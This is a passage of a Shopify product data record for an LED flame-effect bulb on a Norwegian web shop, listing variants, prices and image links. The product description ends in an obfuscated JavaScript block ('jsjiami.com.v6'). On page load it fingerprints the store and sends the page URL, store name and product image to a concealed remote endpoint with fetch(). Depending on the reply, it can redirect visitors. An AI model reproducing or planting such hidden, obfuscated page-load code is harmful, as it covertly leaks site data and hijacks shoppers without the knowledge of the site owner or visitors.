fDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-11-03T08:12:26+01:00","created_at":"2023-11-03T08:12:26+01:00","vendor":"freijord","type":"Hot Salg","tags":[],"price":17990,"price_min":17990,"price_max":46790,"available":true,"price_varies":true,"compare_at_price":25900,"compare_at_price_min":25900,"compare_at_price_max":99900,"compare_at_price_varies":true,"variants":[{"id":47299950346557,"title":"gul flamme \/ Kjøp 1","option1":"gul flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392928061,"product_id":8885581414717,"position":1,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","variant_ids":[47299950346557]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ Kjøp 1","public_title":"gul flamme \/ Kjøp 1","options":["gul flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980329277,"title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"gul flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770HUG*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["gul flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980362045,"title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"gul flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770HUG*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","options":["gul flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950379325,"title":"rød flamme \/ Kjøp 1","option1":"rød flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770RED","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ Kjøp 1","public_title":"rød flamme \/ Kjøp 1","options":["rød flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980394813,"title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"rød flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["rød flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980427581,"title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"rød flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770RED*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","options":["rød flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950412093,"title":"grønn flamme \/ Kjøp 1","option1":"grønn flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ Kjøp 1","public_title":"grønn flamme \/ Kjøp 1","options":["grønn flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980460349,"title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"grønn flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["grønn flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980493117,"title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"grønn flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LVS*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","options":["grønn flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950444861,"title":"blå flamme \/ Kjøp 1","option1":"blå flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ Kjøp 1","public_title":"blå flamme \/ Kjøp 1","options":["blå flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980525885,"title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"blå flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["blå flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980558653,"title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"blå flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LAN*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","options":["blå flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546","\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","options":["Farge","Kjøp mer og få 